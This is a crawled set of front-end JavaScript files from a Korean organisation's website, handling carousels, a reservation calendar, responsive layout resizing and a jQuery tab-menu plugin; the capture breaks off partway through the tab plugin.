request_url: http://fobst.org/kor/_Js/sub2.js?ver=0.1
body_size: 5337
content:
$(document).ready(function() {
	$('body').addClass('page-sub');

	var widepop = $('.wide-slide');
	  widepop.owlCarousel({
		items: 1,
		autoHeight:true,
		loop: true,
		margin: 0,
		mouseDrag: false,
		touchDrag: false,
		nav:false,
		autoplay: true,
		dots:false,
		animateOut: 'fadeOut',
		animateIn: 'fadeIn',
		autoplayTimeout: 3800,
		autoplayHoverPause: false,
		dots:true,
		dotsEach:true,
		dotsContainer:$(".wide-ctrl"),
	  });
	  
	var utab02 = $('.u-tab02 > div.item-slide');
	  utab02.owlCarousel({
		items: 12,
		autoHeight:true,
		loop: false,
		margin: 0,
		mouseDrag: true,
		touchDrag: true,
		nav:false,
		autoplay: false,
		dots:false,
		autoplayHoverPause: false,
		responsive:{
				0:{
					items:4
				},
				600:{
					items:6
				},
				1000:{
					items:12
				}
			}
	  });

	var bmenu = false;
	function wideClose(){
		   $('#pop-wide-wrap').removeClass().addClass('out');	
		   $('#pop-wide-ctrl').removeClass('close').addClass('open');
		   bmenu = true;
	}
	wideClose();
	$('#pop-wide-ctrl').click(function () {
	   if (bmenu) {
		   $(this).clearQueue();
		   $(this).removeClass('open').addClass('close');
		   $('#pop-wide-wrap').stop().animate({'height':'141px'});
		   $('.wide-ov').stop().animate({'height':'141px'});
		   $('#pop-wide-wrap').removeClass().addClass('over');
		   $('#pop-wide-wrap .tit-wrap').stop().animate({'height':'100%'});
		   $('.wide-ctrl').stop().animate({'height':'7px'});
		   bmenu = false;
	   } else {
		   $(this).clearQueue();
		   $(this).removeClass('close').addClass('open');
		   $('#pop-wide-wrap').stop().animate({'height':'0'});
		   $('.wide-ov').stop().animate({'height':'0'});
		   $('#pop-wide-wrap').removeClass().addClass('out');
		   $('#pop-wide-wrap .tit-wrap').stop().animate({'height':'0'});
		   $('.wide-ctrl').stop().animate({'height':'0'});
		   bmenu = true;
	   }
	});

	$('.news-slide').slick({
		dots: true,
		speed: 700,
	    arrows: true,
		autoplay: true,
		draggable: false,
		autoplaySpeed: 3000,
	    vertical: true,
		easing: 'easeInOutQuint',
		pauseOnHover: false,
		touchMove: false,
        pauseOnDotsHover: false,
		prevArrow: $('.news-ctrl').find('.prev'),
        nextArrow: $('.news-ctrl').find('.next'),
	    verticalSwiping: true
	});
	
	$('.msearch-btn').on('click', function() {
		$('.msearch-wrap').css({'display':'block'})
	});
	$('.msearch-close-btn').on('click', function() {
		$('.msearch-wrap').css({'display':'none'})
	});

	var previewSel = false;
	$('.list-mobile').find('a.isTab').click(function(){
	   if (previewSel) {
		   $(this).clearQueue();
		   $('.uva-preview').find('.list-wrap').fadeOut();	
		   $(this).removeClass();
		   previewSel = false;
	   } else {
		   $(this).clearQueue();
		   $('.uva-preview').find('.list-wrap').fadeIn();	
		   $(this).removeClass().addClass('isOut');
		   previewSel = true;
	   }
	});
	
	$('.list-select > div > a').on('click',function(index){
		 var clickTit = $(this).find('.btxt').text();
		 var clickText = $(this).find('.stxt').text();
		 $(this).parent('div').addClass('over')
		 $(this).parent('div').siblings('div').removeClass();
		 if(wsize.win.w<1000){
			 $(this).parent('div').parent('div.list-select').parent('div.list-wrap').fadeOut();	
			 $('.list-mobile').find('a').removeClass();
			 $('.list-select > div').each(function(index) {
				   $('.list-mobile').find('.btxt').text(clickTit)
				   $('.list-mobile').find('.stxt').text(clickText)
			 });
		 }
		 previewSel = false;
	 });

	var checkMonth = $('.reserve-wrap.select-day > .calendar>.date').find('span > a').text();
	
	 $('.select-off').show();
	 $('.select-on').hide();

	 $('.reserve-wrap.select-day > .calendar   > table').find('td').each(function(){
		$(this).find('a').click(function(){
		
			$(this).parent('td').find('a').addClass('select');
			$(this).parent('td').parent('tr').siblings('tr').find('td > a').removeClass('select');
			$(this).parent('td').siblings('td').find('a').removeClass('select');


			if(checkMonth == "2019년 02월"){
				var getvar = $(this).parent('td').find('a').text();
				if(getvar == "2" || getvar == "3" || getvar == "4" || getvar == "5" || getvar == "6"){
					$('.select-off').find('span').text('설연휴로 휴관합니다.');
				}else{
					$('.select-off').find('span').text('등록된 일정이 없습니다.');
				}
			}else{
				$('.select-off').find('span').text('등록된 일정이 없습니다.');
			}

			$('.select-off').show();
			$('.select-on').hide();
			
		})

		$(this).find('a.on').click(function(){
			$('.select-off').hide();
			$('.select-on').show();

			var iftoday = $(this)
			if(iftoday.hasClass('today')){
				$('.select-off').hide();
				$('.select-on').show();
			}
		})
		//코멘트 설정
		//$(this).find('a.late').click(function(){
		//	$('.select-off').find('span').text('신청 가능 기간이 아닙니다.');
		//});
				
	});

});

function imageview(url) {
  var img = new Image();
  img.onload = function() {
    var imgW = this.width;
    var imgH = this.height;
    if((imgW!=0) && (imgH!=0)) {
      window.open(url,'guide','width='+imgW+', height='+imgH+', scrollbars=no');
    }
  }
  img.src = url;
}



--- FILE ---
content_type: application/javascript
request_url: http://fobst.org/cmmJs/layoutSub.js
body_size: 7307
content:
var _thisSite = {};	
var _thisPage = {};
var _isMobile_ = false;
var _isLowBr_ = false;
var prewTabHeight ;
var prewImgHeight ;

function previewTab01(){
	 $('.slide-ctrl').css({'top':0, 'height':0})
 }
function previewTab02(){
	var prewTabHeight =  $('.list-mobile').find('a').height();
	var prewImgHeight =  $('.preview-wrap > .preview-slide > div.item:first-child').find('img').height()
	//alert(prewImgHeight)
	 $('.slide-ctrl').css({'top':prewTabHeight + 18, 'height' : prewImgHeight})
 }

function resizeVisImg(){
	var stopvisual = $('#visimg-img > img').height();
	//alert(stopvisual)
	$('#svisual-wrap, #visimg-img').css({height:stopvisual})
}
function initPageLayout(){
	resetTabSize();
	initNavigation();
	resetImgZoom();
	resizeVisImg();
	if(_thisPage.initAction!=undefined && _thisPage.initAction.length>0){$(_thisPage.initAction).each(function(i,func){try{func();}catch(e){ alert(e);}});}
}
function setPageLayout(){
	resetTabSize();
	resizeVisImg();
	if(_thisPage.initAction!=undefined && _thisPage.initAction.length>0){$(_thisPage.initAction).each(function(i,func){try{func();}catch(e){ alert(e);}});}
	try{ thisPageResizeAction(); }catch(e){}
	if(wsize.win.w>1000){
		$("#leftmenu").show();
		$(".list-wrap").show();
		previewTab01();

	} else if(wsize.win.w<1000){
		$("#leftmenu").hide();
		$(".list-wrap").hide();
		previewTab02();
	}
	if(wsize.win.w>670 && wsize.win.w<2000  ){
		var Medicalimg = $(".medical-02 > div.l > div.img-r > img").height();
		$('.medical-02 .r').css({'padding-top': Medicalimg });
	}
	
	if( wsize.win.w>580 ){
		$('.month-schedule > .schedule-wrap').each(function(){
			var scheduleHeight = $(this).find("ul").height();
			if($(this).hasClass("isOver")){
				//alert(scheduleHeight)
			   $('.month-schedule').css({'height': scheduleHeight + 68 });
			}
		});
		$(".month-schedule p.month a").on("click focus",function(){
			$('.month-schedule > .schedule-wrap').each(function(){
				var scheduleHeight = $(this).find("ul").height();
				if($(this).hasClass("isOver")){
				   $('.month-schedule').css({'height': scheduleHeight + 68 });
				}
			});
		});
	}
	if(wsize.win.w<579){
		$('.month-schedule > .schedule-wrap').each(function(){
			var scheduleHeight = $(this).find("ul").height();
			if($(this).hasClass("isOver")){
				//alert(scheduleHeight)
			   $('.month-schedule').css({'height': scheduleHeight + 156 });
			}
		});
		$(".month-schedule p.month a").on("click focus",function(){
			
			$('.month-schedule > .schedule-wrap').each(function(){
				var scheduleHeight = $(this).find("ul").height();
				if($(this).hasClass("isOver")){
				   $('.month-schedule').css({'height': scheduleHeight + 156 });
				}
			});
		});
	}
	if(wsize.win.w<999){
		$('.leftmenu').find('.lm_l2').each(function(){
			var mdepth3 = $(this).find('.depth3 > li');
			if(mdepth3.length>0){
				$(this).find('.lm_a2').click(function(){
					$(this).parent('li').find('.depth3').slideDown();	
					$(this).parent('li').removeClass('over').addClass('over');
					$(this).parent('li').siblings('li').find('.depth3').fadeOut();
					$(this).parent('li').siblings('li').removeClass('over');
					return false;
				});
			}else{
				$(this).find('.lm_a2').click(function(){
					return true;	
				});
			}
		});
	}
	
}

function resetPageLayout(){
	resetTabSize();
	mainNavi._reset();
	resetImgZoom();
	resizeVisImg();
	if(_thisPage.resizeAction!=undefined && _thisPage.resizeAction.length>0){$(_thisPage.resizeAction).each(function(i,func){try{func();}catch(e){ alert(e);}});}
	try{ thisPageResizeAction(); }catch(e){}
	//서브메뉴 모바일 토글후 안보이는 문제 대응
	if(wsize.win.w>1025){
		$("#leftmenu").show();
		$(".list-wrap").show();
		previewTab01();
	} else if(wsize.win.w<1025){
		$("#leftmenu").hide();
		$(".list-wrap").hide();
		previewTab02();
	}
	if(wsize.win.w>670 && wsize.win.w<2000){
		var Medicalimg = $(".medical-02 > div.l > div.img-r > img").height();
		$('.medical-02 .r').css({'padding-top': Medicalimg });
	}

	if( wsize.win.w>580 ){
		$('.month-schedule > .schedule-wrap').each(function(){
			var scheduleHeight = $(this).find("ul").height();
			if($(this).hasClass("isOver")){
				//alert(scheduleHeight)
			   $('.month-schedule').css({'height': scheduleHeight + 68 });
			}
		});
	}
	if(wsize.win.w<579){
		$('.month-schedule > .schedule-wrap').each(function(){
			var scheduleHeight = $(this).find("ul").height();
			
			if($(this).hasClass("isOver")){
				//alert(scheduleHeight)
			   $('.month-schedule').css({'height': scheduleHeight + 136 });
			}
		});
	}
	
	
	
}
function resizePageLayoutHeight(){
}
function setScrollEndLayout(){
	var scrTop = $(window).scrollTop();	
	var chkH = $("#header-wrap").height();
	var cnaviTop = $("#contents-wrap").offset().top - $("#cont-navi-wrap").outerHeight();
	if(scrTop>=cnaviTop){
		if($("#cont-navi-wrap").parent().hasClass("cnavi-fix")!=true){
			$("#cont-navi-wrap").wrap("<div class='cnavi-fix'/>");
			$("#subNavi-wrap").css({'z-index':'400'})
			$("#cont-ctrl-btwr").css({'display':'none'})
		}

	}else{
		if($("#cont-navi-wrap").parent().hasClass("cnavi-fix")){
			$("#cont-navi-wrap").unwrap("");
			$("#subNavi-wrap").css({'z-index':'900'})
			$("#cont-ctrl-btwr").css({'display':'block'})
		}

	}

	if(_thisPage.scrollAction!=undefined && _thisPage.scrollAction.length>0){		$(_thisPage.scrollAction).each(function(i,func){			try{func();}catch(e){ alert(e);}		});	}
}
function setScrollAfertLayout(){
}
////////////////////////////////////////////////////
function setWindowRotation(){
	if(typeof(thisPageRotation)=="function" && thisPageRotation!=undefined){  thisPageRotation(); }
	else {
	}
}
if('onorientationchange' in window){	window.addEventListener('onorientationchange', setWindowRotation, false);}

$(document).ready(function(){
	try{initPageCssFiles();}catch(e){}
	try{initPageJavascript();}catch(e){}
	try{getWindowSize();}catch(e){ alert(e);}
	try{getPageSize();}catch(e){}
	try{setLowBrowser();}catch(e){	}
	try{initPageLayout();}catch(e){	}
	try{setMediaObjectFunc();}catch(e){	}
	//try{resetTabSize();}catch(e){}
	try{_thisLayout_style = getPageStyle(); }catch(e){}
	docLoading(function(){
	});
});
$(window).load(function(){
	try{initImgSizeInfo();}catch(e){	}

	setPageLayout();	
});
$(window).resize(function(e){
	var resizeTimeGap = 10;
	if(_isLowBr_) resizeTimeGap=100;
	clearTimeout(window.resizeEvt);
	window.resizeEvt = setTimeout(function()
	{
		getWindowSize();getPageSize();
		try{
		if(old_wsize.win== undefined ||  wsize.win.w!=old_wsize.win.w){
			resetPageLayout();
		}else{
			resizePageLayoutHeight();
		}
		}catch(e){
			resetPageLayout();
		}
		try{$(msgPopArr).each(function(k,pp){ pp._resize();});}catch(e){}
	}, resizeTimeGap);
});

$(window).scroll(function(){
	var scrTimeGap = 10;
	if(_isLowBr_) scrTimeGap=200;
	clearTimeout(window.scrollEvt);
	window.scrollEvt = setTimeout(function()
	{
		try{ setScrollEndLayout();}catch(e){}
		
	}, scrTimeGap);
	
	clearTimeout(window.scrollAfterEvt);
	window.scrollAfterEvt = setTimeout(function()
	{
		try{ setScrollAfertLayout();}catch(e){}
	}, 5000);

});


--- FILE ---
content_type: application/javascript
request_url: http://fobst.org/cmmJs/jquery/jquery.tab.js
body_size: 26358
content:
;(function($) {
	
	
	$.fn.multiTab_fwidth=function(o){

		o = $.extend({wrap:null,height:30,line_limit:6}, o||{});
		

		return this.each(function(){
			var Timer = null;
			var $this = $(this),$wrap = $(".this-wrap",$this),$ul=$("ul",$this),$li = $("li",$this);
			var $a=$("a",$li);
			
			var vcount = 0 , vpage = 0, pg = 0;	

			var btnNext = $(".btn-next",$this);var btnPrev = $(".btn-prev",$this);
		

			//wrap 사이즈, 전체 가로폭 (양 사이드 버튼 2개 크기 제외 : 30px로 초기화)
			//가로폭에따라 한페이지에 li 갯수, width 결정
			var wrap_width = $this.width();
			getPageCount();
			
			
			
			
			if($wrap.length<1){
				$ul.wrap("<div class='this-wrap'/>");
				$wrap = $(".this-wrap",$this);
			}
			$wrap.css({"position":"relative","top":0,"margin":"0 auto","overflow":"hidden","height":wrap_height});
			$wrap.width(wrap_width);

			$ul.css({"position":"absolute","left":0,"top":0,"overflow":"hidden","height":wrap_height});
			$ul.width(wrap_width);

			

			//페이지 수다시 계산
			getPages();
			if(vpage ==1 && $li.length < vcount) vcount = $li.length;

			var wrap_height =vpage *  o.height;
			$wrap.height(wrap_height);
			$ul.height(wrap_height);



			$ul.width(vpage * wrap_width);
			var li_w = Math.floor(wrap_width / vcount);
			

			if($this.attr("o_vpage")!=vpage || $this.attr("o_vcount")!=vcount || $this.attr("liw")!=li_w ){

			
	

				$li.each(function(){
					var i = $(this).index() +1 ;
					var this_pg = Math.ceil( i/ vcount) ;

					var totop = (this_pg-1) * o.height;			var toleft = $(this).index() * li_w - ((this_pg-1)*(vcount * li_w));
					$(this).css({"position":"absolute",left:toleft,top:totop,"overflow":"hidden","float":"","height":o.height,"overflow":"hidden","width":li_w});

					//페이지별 첫번째 li 에는 배경 없애기
					if(i%vcount==1) {
						$(this).addClass("first");
					}else{
						$(this).removeClass("first");
					}

					if(this_pg==1) {
						$(this).addClass("first-row");
					}else{
						$(this).removeClass("first-row");
					}

					if(this_pg==vpage) {
						$(this).addClass("last-row");
					}else{
						$(this).removeClass("last-row");
					}
				});

				$this.attr("o_vpage",vpage);
				$this.attr("o_vcount",vcount);
				$this.attr("liw",li_w);
				
				var initOver =  ($("li.over",$this).length>0)? Math.ceil(($("li.over",$this).index() + 1)/vcount) : 1;
				goPage(initOver);

			}
		
			$a.unbind("focus");
			$a.bind("focus",function(){
				var n = $($(this).parents("li").get(0)).index();
				var this_pg = Math.ceil((n+1)/vcount);
				goPageFix(this_pg);

			});
			$(btnNext).unbind("click");
			$(btnPrev).unbind("click");
			$(btnNext).click(function(){	goNext();	});
			$(btnPrev).click(function(){	goPrev();	});
			
			function getPages(){
				vpage = Math.ceil($li.length / vcount);
			}
			function getPageCount(){
				vcount = o.line_limit;
			}

			function goPage(n){

				//if(pg!=n){

				pg = n;
				return;
				
			}
			function goPageFix(n){

				//if(pg!=n){
				pg = n;
				return;
			

				
			}
			function goNext(){
				var goPg = pg+1;
				
				if(goPg>vpage) goPg = 1;
							
				goPage(goPg);

			}
			function goPrev(){
				var goPg = pg-1;
				if(goPg<1) goPg = vpage;
				
				goPage(goPg);

			}


		});

	}
	$.fn.multiTab_auto=function(o){

		o = $.extend({wrap:null,height:30,line_limit:6,showCtrlBtns:false,btnNext:null,btnPrev:null,ctrlBtnWidth:30}, o||{});
		

		return this.each(function(){
			var Timer = null;
			var $this = $(this),$wrap = $(".this-wrap",$this),$ul=$("ul",$this),$li = $("li",$this);
			var $a=$("a",$li);
			
			var vcount = 0 , vpage = 0, pg = 0;	

			var btnNext = $(".btn-next",$this);var btnPrev = $(".btn-prev",$this);
			
			if(o.showCtrlBtns){
				if(btnPrev.length<1){
					$this.append("<button class='btn-prev'><span>이전</span></button>");
					 btnPrev = $(".btn-prev",$this);
				}

				if(btnNext.length<1){
					$this.append("<button class='btn-next'><span>다음</span></button>");
					 btnNext = $(".btn-next",$this);
				}
			
				btnPrev.css({"position":"absolute","left":0,"top":0});
				btnNext.css({"position":"absolute","right":0,"top":0});
			}

			//wrap 사이즈, 전체 가로폭 (양 사이드 버튼 2개 크기 제외 : 30px로 초기화)
			//가로폭에따라 한페이지에 li 갯수, width 결정
			var wrap_width = $this.width();
			getPageCount();
			
			var wrap_height = o.height;
			
			if($wrap.length<1){
				$ul.wrap("<div class='this-wrap'/>");
				$wrap = $(".this-wrap",$this);
			}
			$wrap.css({"position":"relative","top":0,"margin":"0 auto","overflow":"hidden","height":wrap_height});
			$wrap.width(wrap_width);

			$ul.css({"position":"absolute","left":0,"top":0,"overflow":"hidden","height":wrap_height});
			$ul.width(wrap_width);

			

			//페이지 수다시 계산
			getPages();
			if(vpage ==1 && $li.length < vcount) vcount = $li.length;


			$ul.width(vpage * wrap_width);
			var li_w = Math.floor(wrap_width / vcount);
				

			if($this.attr("o_vpage")!=vpage || $this.attr("o_vcount")!=vcount || $this.attr("liw")!=li_w ){

				if (o.showCtrlBtns)
				{
					if(vpage==1){
						btnNext.hide();	btnPrev.hide();
					}else{
						btnNext.show();	btnPrev.show();
					}				
				}
	

				$li.each(function(){
					var i = $(this).index() +1 ;
					var this_pg = Math.ceil( i/ vcount) ;
					

					var totop = 0;			var toleft = $(this).index() * li_w - ((this_pg-1)*(vcount * li_w));
					$(this).css({"position":"absolute",left:toleft,top:totop,"overflow":"hidden","float":"","height":o.height,"overflow":"hidden","width":li_w});

					//페이지별 첫번째 li 에는 배경 없애기
					if(i%vcount==1) {
						$(this).addClass("first");
					}else{
						$(this).removeClass("first");
					}
				});

				$this.attr("o_vpage",vpage);
				$this.attr("o_vcount",vcount);
				$this.attr("liw",li_w);
				
				var initOver =  ($("li.over",$this).length>0)? Math.ceil(($("li.over",$this).index() + 1)/vcount) : 1;
				goPage(initOver);

			}
		
			$a.unbind("focus");
			$a.bind("focus",function(){
				var n = $($(this).parents("li").get(0)).index();
				var this_pg = Math.ceil((n+1)/vcount);
				goPageFix(this_pg);

			});
			$(btnNext).unbind("click");
			$(btnPrev).unbind("click");
			$(btnNext).click(function(){	goNext();	});
			$(btnPrev).click(function(){	goPrev();	});
			
			function getPages(){
				vpage = Math.ceil($li.length / vcount);
			}
			function getPageCount(){
				vcount = o.line_limit;
				if($li.length > vcount  && o.showCtrlBtns ) wrap_width = $this.width() - (o.ctrlBtnWidth * 2);
			}

			function goPage(n){

				//if(pg!=n){
				pg = n;
			
				var s = (n-1 )*vcount, e = s+vcount -1;
			
				$li.each(function(){
					var this_n = $(this).index() ;

					var i = $(this).index() +1 ;
					var this_pg = Math.ceil( i/ vcount) ;
					var toleft = $(this).index() * li_w - ((this_pg-1)*(vcount * li_w));
					var toleft_off = toleft + wrap_width;


					//var toOffTop = wrap_height;
					var toOffTop = 0;
					if(this_n >=s && this_n <=e){
						//$(this).stop().css({"opacity":0}).animate({"opacity":1,"top":0,"left":toleft},300,function(){});
						$(this).stop().css({"opacity":0,"top":wrap_height,"width":li_w,"height":wrap_height}).animate({"opacity":1,"top":0},300,function(){});
					}else{
						//$(this).stop().animate({"opacity":0,"top":toOffTop,"left":toleft_off},300,function(){});
						$(this).stop().animate({"opacity":0,"top":wrap_height,"width":li_w,"height":wrap_height},300,function(){});
					}
				});
				
				//}


				
			}
			function goPageFix(n){

				//if(pg!=n){
				pg = n;
			
				var s = (n-1 )*vcount, e = s+vcount -1;
			
				$li.each(function(){
					var this_n = $(this).index() ;

					var i = $(this).index() +1 ;
					var this_pg = Math.ceil( i/ vcount) ;
					var toleft = $(this).index() * li_w - ((this_pg-1)*(vcount * li_w));
					var toleft_off = toleft + wrap_width;


					//var toOffTop = wrap_height;
					var toOffTop = 0;
					if(this_n >=s && this_n <=e){
						//$(this).stop().css({"opacity":0}).animate({"opacity":1,"top":0,"left":toleft},300,function(){});
						$(this).stop().css({"opacity":1,"top":0,left:toleft,"width":li_w,"height":wrap_height});
					}else{
						//$(this).stop().animate({"opacity":0,"top":toOffTop,"left":toleft_off},300,function(){});
						$(this).stop().css({"opacity":0,"top":0,left:toleft,"width":0,"height":0});
					}
				});

				
				//}


				
			}
			function goNext(){
				var goPg = pg+1;
				
				if(goPg>vpage) goPg = 1;
							
				goPage(goPg);

			}
			function goPrev(){
				var goPg = pg-1;
				if(goPg<1) goPg = vpage;

				goPage(goPg);

			}


		});

	}

		$.fn.rspnsvTab_fauto=function(o){

		o = $.extend({wrap:null,height:30,line_limit:6,wsize_data:[{"wsize":860,"list_mod":6},{"wsize":600,"list_mod":3},{"wsize":480,"list_mod":2},{"wsize":360,"list_mod":1}]}, o||{});
		

		return this.each(function(){
			var Timer = null;
			var $this = $(this);
			
			if($(this).parent().hasClass("c-in-tab")){
			}else{
				$(this).wrap("<div class='c-in-tab'/>");
			}
			var $pthis = $this.parent();

			//var $pthis = $(this);
			//var $this = (o.intab!=undefined && o.intab!="")? $(o.intab,$pthis) : $(" > div:eq(0)",$pthis);
			var $wrap = $(".this-wrap",$this),$ul=$("ul",$this),$li = $("li",$this);
			var $a=$("a",$li);

			if($wrap.length<1){				$ul.wrap("<div class='this-wrap'/>");				$wrap = $(".this-wrap",$this);			}
			
			var org_vtype = $this.attr("vtype");
			
			
			var vcount = 0 , vpage = 0, pg = 0;	

			var btnNext = $(".btn-next",$this);var btnPrev = $(".btn-prev",$this);
			
			var cfg = {line_limit:o.line_limit,li_h:o.height,"vtype":""};

			//가로폭에따라 한페이지에 li 갯수, width 결정
			var wrap_width = getWrapLimitWidth();

			//해상도에 따른 데이터 체크
			getWsizeData();

			//wrap 사이즈, 전체 가로폭 (양 사이드 버튼 2개 크기 제외 : 30px로 초기화)
			getPageCount();
			
			//라인수(페이지수)
			getPages();
			if(vpage ==1 && $li.length < vcount) vcount = $li.length;
			
			//view 형태 결정
			setViewType();

			if(org_vtype!=cfg.vtype && cfg.vtype==""){ 
							$(".sel-tab-list",$pthis).remove();
			}



			var initOver =  ($("li.over",$this).length>0)? Math.ceil(($("li.over",$this).index() )/vcount) : 0;
			
			//각 요소별 위치 정리
			setItemPosition();



			goDataFix(initOver);

			
			$a.unbind("focus");
			$a.bind("focus",function(){
				var n = $($(this).parents("li").get(0)).index();
				var this_pg = Math.ceil((n+1)/vcount);
				goDataFix(n);


			});
			$a.unbind("click");
			$a.bind("click",function(){
				
				if($(this).hasClass("over") || $(this).parent().hasClass("over")){
					if(cfg.vtype=="single"){
						//alert("vall");
						
						viewOtherSelList($(this).parent().index());
					}
					return false;
				}
			});
			$(btnNext).unbind("click");
			$(btnPrev).unbind("click");
			$(btnNext).click(function(){	goNext();	});
			$(btnPrev).click(function(){	goPrev();	});
			
			function setViewType(){

				if(cfg.line_limit==1 ) {
					cfg.vtype="single";//|| vpage > 2
					$this.addClass("stype-s");
				}
				else {
					cfg.vtype="";
					$this.removeClass("stype-s");
				}

				$this.attr("vtype",cfg.vtype);

			}
			function getWrapLimitWidth(){
				
				if(_isLowBr_ ){
					return $this.width();
					//return		$this._width();
				}else{
					return $this.width();
				}
			}
			function getWsizeData(){

				var chkLimitW = getWrapLimitWidth();
				
				if(o.wsize_data.length>0){
					for(var i=(o.wsize_data.length-1);i>=0;i--){
						var chk_w = o.wsize_data[i].wsize;
						if(chkLimitW <= chk_w) {
							cfg.line_limit = o.wsize_data[i].list_mod; 
							if(o.wsize_data[i].li_h!=undefined) cfg.li_h = o.wsize_data[i].li_h;
							break;
						}
					}
				}
			}
			
			function getPages(){				vpage = Math.ceil($li.length / vcount);			}
			function getPageCount(){				vcount = cfg.line_limit;							}
			function setItemPosition(){

				

				switch(cfg.vtype){
					case "single": 
						var wr_h = cfg.li_h * 1;
						var wr_w = wrap_width;

						//if($li.length>vcount) wr_w = wrap_width - 30;

						break;
					case "":
						var wr_h = cfg.li_h * vpage;

						var wr_w  = wrap_width;
						break;
				}

				$wrap.css({"position":"relative","top":0,"margin-left":"0","overflow":"hidden","height":wr_h,"width":wr_w});
				$wrap.width(wr_w);

				$ul.css({"position":"absolute","left":0,"top":0,"overflow":"hidden","height":wr_h});
				$ul.width(wr_w);

				li_w = Math.floor(wr_w / vcount);
				li_h = cfg.li_h;

				$li.each(function(){
					var n = $(this).index() ;		
					var wNum = n % vcount;
					var hNum = Math.floor( n / vcount) + 1;

					var this_pg = hNum ;// Math.ceil( n/ vcount) ; 

					//페이지별 첫번째 li 에는 배경 없애기
					if(wNum==0) $(this).addClass("first");
					else $(this).removeClass("first");

					if(wNum==(vcount-1)) $(this).addClass("last");
					else  $(this).removeClass("last");

					if(this_pg==1) {
						$(this).addClass("first-row");
					}else{
						$(this).removeClass("first-row");
					}

					if(this_pg==vpage) {
						$(this).addClass("last-row");
					}else{
						$(this).removeClass("last-row");
					}

					var totop = (this_pg-1) * li_h;			var toleft = $(this).index() * li_w - ((this_pg-1)*(vcount * li_w));
					$(this).css({"position":"absolute",left:toleft,top:totop,"overflow":"hidden","float":"","height":o.height,"overflow":"hidden","width":li_w});


				});

			}
			function resetDatas(){
					var org_vcount = vcount;
					var org_vpage = vpage;
					getPageCount();
					
					//페이지 수다시 계산
					getPages();
					
					//ITEM 크기, 위치 초기화
					setItemPosition();
					

					//this.goPage(this.pg);
					//var resetFlag = false;
					 var resetFlag = true;
					//if(org_vcount!=this.vcount || org_vpage != this.vpage){ }
					goData(ndt,{effect:false,reset:true});
			}
			function goDataFix(n) {				
				var wNum = n % vcount;
				var hNum = Math.floor(n/ vcount) + 1;

				goPage(hNum,{setDataNum:n});
				//$("#tabTest").html(hNum);
				
			}
			function goData  (n,opt) {

				var wNum = n % vcount;
				var hNum = Math.floor(n/ vcount) + 1;

				ndt = n;
				
				if(opt==undefined){		var opt = {effect:true};	}
				opt.setDataNum = n;
				goPage(hNum,opt); 

			}
			function goPage(goPg,opt) {

				
				if(goPg<1) goPg = 1;
				var orgPg = pg;
				
				if(opt==undefined){
					var opt = {effect:true,reset:true};
				}

				if(orgPg!=goPg || opt.reset ==true ){

					//var wrapW = $wrap.width(); var wrapH =  $ul.height();
					//var this_li_w = Math.floor(wrapW / vcount);
					//var li_h = wrapH;
					

					if(cfg.vtype=="single"){
						
						$li.each(function(){

							var n = $(this).index() ;		
							
							var wNum = n % vcount;
							var hNum = Math.floor( n / vcount) + 1;

							var toTop =0; var toLeft = 0; var zIndex = 1;
							toTop = li_h ;			toLeft = li_w * wNum;
							
							if(hNum==goPg){
								$(this).css({"width":li_w,"height":li_h,"top":0,"left":toLeft,"z-index":zIndex,"opacity":1});
							//	toTop = 0; zIndex = 10;
							}else{
								$(this).css({"width":0,"height":0,"top":0,"left":toLeft,"z-index":zIndex,"opacity":1});
							//	toTop = li_h; zIndex = 1;
							}

							
							//$(this).css({"width":li_w,"height":li_h,"top":toTop,"left":toLeft,"z-index":zIndex,"opacity":1});

							
						});
					}
				


					pg =  goPg;
					if(opt.setDataNum!=undefined) ndt = opt.setDataNum;
					else{
						ndt = (goPg -1 ) * vcount;
					}
				}

				viewOtherSelList =function(n){
					if($(".sel-tab-list",$pthis).length>0){
						$(".sel-tab-list",$pthis).remove();
						$("li.over a",$this).focus();
					}else{
						var newUL = $ul.clone();

						$("li",newUL).each(function(){
							$(this).attr("style","");
							//$(this).attr("class","");

							if($(this).index()==n){
								//$(this).remove();
							}
						});
					

						
						$pthis.append("<div class='sel-tab-list'><ul>"+newUL.html()+"</ul><button type='button' class='close'>닫기</button></div>");

						$(".sel-tab-list",$pthis).css({"margin-top":parseInt($this.css("marginBottom")) * -1});
						$(".sel-tab-list button.close",$pthis).click(function(){viewOtherSelList();});
					}

				}
				
					
			}


		});

	}

	$.fn.rspnsvTab_fwidth=function(o){

		o = $.extend({wrap:null,height:30,line_limit:6}, o||{});
		

		return this.each(function(){
			var Timer = null;
			var $this = $(this),$wrap = $(".this-wrap",$this),$ul=$("ul",$this),$li = $("li",$this);
			var $a=$("a",$li);
			
			var vcount = 0 , vpage = 0, pg = 0;	

			var btnNext = $(".btn-next",$this);var btnPrev = $(".btn-prev",$this);
		

			//wrap 사이즈, 전체 가로폭 (양 사이드 버튼 2개 크기 제외 : 30px로 초기화)
			//가로폭에따라 한페이지에 li 갯수, width 결정
			var wrap_width = $this.width();
			getPageCount();
			
			
			
			
			if($wrap.length<1){
				$ul.wrap("<div class='this-wrap'/>");
				$wrap = $(".this-wrap",$this);
			}
			$wrap.css({"position":"relative","top":0,"margin":"0 auto","overflow":"hidden","height":wrap_height});
			$wrap.width(wrap_width);

			$ul.css({"position":"absolute","left":0,"top":0,"overflow":"hidden","height":wrap_height});
			$ul.width(wrap_width);

			

			//페이지 수다시 계산
			getPages();
			if(vpage ==1 && $li.length < vcount) vcount = $li.length;

			var wrap_height =vpage *  o.height;
			$wrap.height(wrap_height);
			$ul.height(wrap_height);



			$ul.width(vpage * wrap_width);
			var li_w = Math.floor(wrap_width / vcount);
			

			if($this.attr("o_vpage")!=vpage || $this.attr("o_vcount")!=vcount || $this.attr("liw")!=li_w ){

			
	

				$li.each(function(){
					var i = $(this).index() +1 ;
					var this_pg = Math.ceil( i/ vcount) ;

					var totop = (this_pg-1) * o.height;			var toleft = $(this).index() * li_w - ((this_pg-1)*(vcount * li_w));
					$(this).css({"position":"absolute",left:toleft,top:totop,"overflow":"hidden","float":"","height":o.height,"overflow":"hidden","width":li_w});

					//페이지별 첫번째 li 에는 배경 없애기
					if(i%vcount==1) {
						$(this).addClass("first");
					}else{
						$(this).removeClass("first");
					}

					if(this_pg==1) {
						$(this).addClass("first-row");
					}else{
						$(this).removeClass("first-row");
					}

					if(this_pg==vpage) {
						$(this).addClass("last-row");
					}else{
						$(this).removeClass("last-row");
					}
				});

				$this.attr("o_vpage",vpage);
				$this.attr("o_vcount",vcount);
				$this.attr("liw",li_w);
				
				var initOver =  ($("li.over",$this).length>0)? Math.ceil(($("li.over",$this).index() + 1)/vcount) : 1;
